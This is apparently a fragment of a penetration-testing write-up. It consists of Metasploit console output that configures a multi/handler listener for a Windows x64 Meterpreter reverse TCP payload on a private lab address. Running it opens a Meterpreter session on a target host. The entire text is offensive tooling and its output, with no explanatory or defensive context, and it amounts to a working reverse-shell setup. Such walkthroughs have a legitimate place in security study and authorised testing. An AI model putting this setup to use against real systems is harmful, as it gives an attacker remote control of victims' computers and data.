 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.3:4444
[*] Sending stage (200262 bytes) to 192.168.111.8
[*] Meterpreter session 1 opened (192.168.111.3:4444 → 192.168.111.8:50338) at 2021-01-24 17:22:45 +0800
meterpreter >